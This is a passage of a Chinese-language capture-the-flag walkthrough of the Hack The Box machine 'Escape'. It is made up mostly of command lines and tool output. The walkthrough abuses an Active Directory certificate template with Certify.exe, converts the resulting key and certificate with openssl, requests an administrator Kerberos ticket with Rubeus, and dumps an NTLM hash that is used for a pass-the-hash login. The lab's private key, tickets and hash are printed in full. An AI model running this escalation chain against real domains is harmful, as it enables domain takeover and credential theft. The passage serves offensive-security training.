*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> .\Certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:administrator ··· -----BEGIN RSA PRIVATE KEY----- MIIEpQIBAAKCAQEAwsKKKp/1ehoHihiQHWGIbXJDty3S7aq1KQsVf5/mxBJ4mD7Y Vjj9WhJcG5kbimLVT/2T+gD00nEadBIaISSDlS+4bg/jPeZD9XrXDt/ezLduskzR AUzw5Pr/Q9c51fOLI9uUMM/cXXXX9nxM7KTGjlG+6XqJ0HNTL8fRRnqYdoPSQvsA vuzXf+c1uBxJKVuglJMUdRIUeuXTa5UbwsI33Oz8bCgErJWTxHu1vTTIWJQ6jGn8 fW9ocIMe+0JYzzsdA67yczxscaqFXucm9xejRDS+PHcBN/eg6vOv7Q33OlYS0f4F SB6i1zRez6DBfE4tHtTuS0IPO8bc851vZe/ezQIDAQABAoIBAQCwEUz1EdzKwKNW PbRzS0wZnXYIML4CLBRQgXuy/+yQDx7Ei/PppuWrOvPX40dZiNXM1bKkDZ9GbAd9 LSxAEBGAmj6CCYzm1bdUQfQPt2Vk7uN8/yLnqRYR+7MvMnBPsjd0eDp1EkTmnPVb GK42NRRnbxFHY4cZUli+1kakD4qrgBZ/u3KUR5CVBIRPy4bzzEv3EmkMr2gBuJOY 2klrO0zrVA7xqBl6j6xMTzLuUDc1KitJoa9l96vBfM7+Y7+L76sJo1YoA9JPF8fp aP5/3BpGF8UCLDFqnHQKzeghkLkBbuYRoL2HM6flnQJr5xKN6cM3IX/ZcF9pUeqA xSH25kfFAoGBANkVs9SAjMy2ZZc+fTfeiBAxEUDHtpgAC6FPljV739f6BrrWviEM a+g+2DMTYwde0zfScYP1DSW1Wk+QRscu/rpgi1AyOS1gTghWm6C3wOQYBdzu8kYo VRq2t+M93crBuHCz34LgdtLz7sjYzMlT+xhc5l4L64Y4lI8zH44z3nd3AoGBAOWs UjhSXO1oJ/nycnxT/FLz4A5vxQruOe/NqsML4R3UgbL8muM0IqzSm+VdArCkFzF4 gliaVAUrroOOG7z5eFVgB59RjICiKIrn7XezGOoI9pzrq8R21NIo8GIIs1CQGsOh 7uWUDC6ChwRWZB3iIDyP5JG/PWa10iJkoqoiYLTbAoGBAIfwBidIxGKgyScXk3P7 3ro876/gH+A5Dw9ZdhdR1c86GyK+vFqXm67YQ6xgNH/2ClAHcNwQBMabNM1j7F5o eEyfjj2O5a0bhGHGUjgnORvcSzeZTY9PTFOpHaeoIw4HlwbELG+ZPe9Fnz6YPEzK UQ9lhUBZOIhZP/YYLmdu5Z1rAoGBAMvyXYCOAt7+YqFdXbRxj9rJnOi077BpIyGC 7GQPJHQsxI+AKLohDbmRu8XM9hqNW9sePAEZ6go9Y9aGVrNUhDqr75jV/YIsfPv8 P67PZwxLsVJfJERtkUad+/fR6glcLagTH+TVtouGdQaxAG5Y4m9lB3805v1R76uC 2b9ij6WJAoGAKxteF5ipjWZ8Oe5tL7/+y1WYsFMU0Voc3vrldfIN+hcwe3df/461 PxP7TfFC4set0ujj2CFDi77LBlC3bq6YRxWy5BvvY9Kop4kJsgRp90LlWDC4kBX7 yE32qUTEFFCsP4spb0phMCVZT5U8+eCKPUm94DfAziww+vMF5WTrR1Y= -----END RSA PRIVATE KEY----- -----BEGIN CERTIFICATE----- MIIGEjCCBPqgAwIBAgITHgAAAA2PTgRVoccI3AAAAAAADTANBgkqhkiG9w0BAQsF ADBEMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGc2VxdWVs MRUwEwYDVQQDEwxzZXF1ZWwtREMtQ0EwHhcNMjQwMjIzMDEyMzEzWhcNMzQwMjIw MDEyMzEzWjBTMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYG c2VxdWVsMQ4wDAYDVQQDEwVVc2VyczEUMBIGA1UEAxMLUnlhbi5Db29wZXIwggEi MA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQDCwooqn/V6GgeKGJAdYYhtckO3 LdLtqrUpCxV/n+bEEniYPthWOP1aElwbmRuKYtVP/ZP6APTScRp0EhohJIOVL7hu D+M95kP1etcO397Mt26yTNEBTPDk+v9D1znV84sj25Qwz9xdddf2fEzspMaOUb7p eonQc1Mvx9FGeph2g9JC+wC+7Nd/5zW4HEkpW6CUkxR1EhR65dNrlRvCwjfc7Pxs KASslZPEe7W9NMhYlDqMafx9b2hwgx77QljPOx0DrvJzPGxxqoVe5yb3F6NENL48 dwE396Dq86/tDfc6VhLR/gVIHqLXNF7PoMF8Ti0e1O5LQg87xtzznW9l797NAgMB AAGjggLsMIIC6DA9BgkrBgEEAYI3FQcEMDAuBiYrBgEEAYI3FQiHq/N2hdymVof9 lTWDv8NZg4nKNYF338oIhp7sKQIBZQIBBDApBgNVHSUEIjAgBggrBgEFBQcDAgYI KwYBBQUHAwQGCisGAQQBgjcKAwQwDgYDVR0PAQH/BAQDAgWgMDUGCSsGAQQBgjcV CgQoMCYwCgYIKwYBBQUHAwIwCgYIKwYBBQUHAwQwDAYKKwYBBAGCNwoDBDBEBgkq hkiG9w0BCQ8ENzA1MA4GCCqGSIb3DQMCAgIAgDAOBggqhkiG9w0DBAICAIAwBwYF Kw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFOL9cZuOd+OAe+Xtxh2t52aSyq2Z MCgGA1UdEQQhMB+gHQYKKwYBBAGCNxQCA6APDA1hZG1pbmlzdHJhdG9yMB8GA1Ud IwQYMBaAFGKfMqOg8Dgg1GDAzW3F+lEwXsMVMIHEBgNVHR8EgbwwgbkwgbaggbOg gbCGga1sZGFwOi8vL0NOPXNlcXVlbC1EQy1DQSxDTj1kYyxDTj1DRFAsQ049UHVi bGljJTIwS2V5JTIwU2VydmljZXMsQ049U2VydmljZXMsQ049Q29uZmlndXJhdGlv bixEQz1zZXF1ZWwsREM9aHRiP2NlcnRpZmljYXRlUmV2b2NhdGlvbkxpc3Q/YmFz ZT9vYmplY3RDbGFzcz1jUkxEaXN0cmlidXRpb25Qb2ludDCBvQYIKwYBBQUHAQEE gbAwga0wgaoGCCsGAQUFBzAChoGdbGRhcDovLy9DTj1zZXF1ZWwtREMtQ0EsQ049 QUlBLENOPVB1YmxpYyUyMEtleSUyMFNlcnZpY2VzLENOPVNlcnZpY2VzLENOPUNv bmZpZ3VyYXRpb24sREM9c2VxdWVsLERDPWh0Yj9jQUNlcnRpZmljYXRlP2Jhc2U/ b2JqZWN0Q2xhc3M9Y2VydGlmaWNhdGlvbkF1dGhvcml0eTANBgkqhkiG9w0BAQsF AAOCAQEAfK91Lo7M6TeaJSKUQC5S+k/oUxkZ5SsgSQ88aOh05JxSyIXIpg3raVWo JrATEFaOT4CcA0uvEkRNdwTMX23wcro/IgRIkQz7t54ckGSwcZ9jKy7dT2iiDEsF dOSS7wl6Ze9jPtvsvLokZo7K8vfZemJo2gpfIafqXe2p+PwdxRv3w9/P+37A2a5b foesdFYFjqb2etRHsgEB88jRpN8vO9VCJ7tSS8l5MMzTDkrUAhceP8rsoumt5B9O ANsTdogHQlmSIWi4xCf8lOBCGy+W1uHZ5oJ0qMSFqk89tNer2GiEDtYjqTnWqpV8 K1ITYcTWgbRkjKnH95PB//50UahjsA== -----END CERTIFICATE----- ··· -
可以将生成的SA密钥和证书保存在一个文件
cert.pem中,并将其转换为cert.pfx。┌──(kali㉿kali)-[~/桌面/HTB/Escape] └─$ openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx Enter Export Password: Verifying - Enter Export Password: -
上传
cert.pfx和Rubeus.exe,使用Rubeus.exe进行身份验证:*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> upload cert.pfx Info: Uploading cert.pfx to C:\Users\Ryan.Cooper\Documents\cert.pfx Data: 4564 bytes of 4564 bytes copied Info: Upload successful! *Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> upload Rubeus.exe ··· *Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> dir Directory: C:\Users\Ryan.Cooper\Documents Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 2/22/2024 10:21 AM 11606 20240222102115_BloodHound.zip -a---- 2/22/2024 5:41 PM 3425 cert.pfx -a---- 2/22/2024 5:06 PM 174080 Certify.exe -a---- 2/22/2024 10:21 AM 8395 NjQ0M2M1ZmEtNTkyNy00OWNjLWJmNzAtOWZiMzUxMzM4MmNj.bin -a---- 2/22/2024 5:48 PM 446976 Rubeus.exe -a---- 2/22/2024 9:42 AM 1046528 SharpHound.exe*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> .\Rubeus.exe asktgt /user:administrator /certificate:cert.pfx /password: /ptt ______ _ (_____ \ | | _____) )_ _| |__ _____ _ _ ___ | __ /| | | | _ \| ___ | | | |/___) | | \ \| |_| | |_) ) ____| |_| |___ | |_| |_|____/|____/|_____)____/(___/ v2.2.0 [*] Action: Ask TGT [*] Using PKINIT with etype rc4_hmac and subject: CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb [*] Building AS-REQ (w/ PKINIT preauth) for: 'sequel.htb\administrator' [*] Using domain controller: fe80::b025:b247:3fb:aaef%4:88 [+] TGT request successful! [*] base64(ticket.kirbi): 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 [+] Ticket successfully imported! ServiceName : krbtgt/sequel.htb ServiceRealm : SEQUEL.HTB UserName : administrator UserRealm : SEQUEL.HTB StartTime : 2/22/2024 5:51:28 PM EndTime : 2/23/2024 3:51:28 AM RenewTill : 2/29/2024 5:51:28 PM Flags : name_canonicalize, pre_authent, initial, renewable KeyType : rc4_hmac Base64(key) : cIM4NpNVvKUx/UqJnUi7iw== ASREP (key) : 2C1A42D94AAB9A0BCDF8DF4E07095F76 -
这样的票据在
Evil-WinRM上不起作用,这里采用/getcredentials /show /nowrap运行相同的命令,这将做同样的事情,并尝试转储关于帐户的凭据信息:*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> .\Rubeus.exe asktgt /user:Administrator /certificate:cert.pfx /getcredentials /show /nowrap ______ _ (_____ \ | | _____) )_ _| |__ _____ _ _ ___ | __ /| | | | _ \| ___ | | | |/___) | | \ \| |_| | |_) ) ____| |_| |___ | |_| |_|____/|____/|_____)____/(___/ v2.2.0 [*] Action: Ask TGT [*] Using PKINIT with etype rc4_hmac and subject: CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb [*] Building AS-REQ (w/ PKINIT preauth) for: 'sequel.htb\Administrator' [*] Using domain controller: fe80::ec44:5250:b71d:664%4:88 [+] TGT request successful! [*] base64(ticket.kirbi): 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 ServiceName : krbtgt/sequel.htb ServiceRealm : SEQUEL.HTB UserName : Administrator UserRealm : SEQUEL.HTB StartTime : 2/23/2024 2:05:52 PM EndTime : 2/24/2024 12:05:52 AM RenewTill : 3/1/2024 2:05:52 PM Flags : name_canonicalize, pre_authent, initial, renewable KeyType : rc4_hmac Base64(key) : taPwc0iGezdVgTho/8ISjw== ASREP (key) : 884EC8B6589FD6CB7B062F8DEA89067B [*] Getting credentials using U2U CredentialInfo : Version : 0 EncryptionType : rc4_hmac CredentialData : CredentialCount : 1 NTLM : A52F78E4C751E5F5E17E1E9F3E58F4EE -
得到
NTML-HASH即可登录:┌──(kali㉿kali)-[~/桌面/HTB/Escape] └─$ evil-winrm -u administrator -H A52F78E4C751E5F5E17E1E9F3E58F4EE -i 10.10.11.202 ··· *Evil-WinRM* PS C:\Users\Administrator\Documents> whoami sequel\administrator *Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop *Evil-WinRM* PS C:\Users\Administrator\desktop> dir Directory: C:\Users\Administrator\desktop Mode LastWriteTime Length Name ---- ------------- ------ ---- -ar--- 2/23/2024 1:16 PM 34 root.txt ···
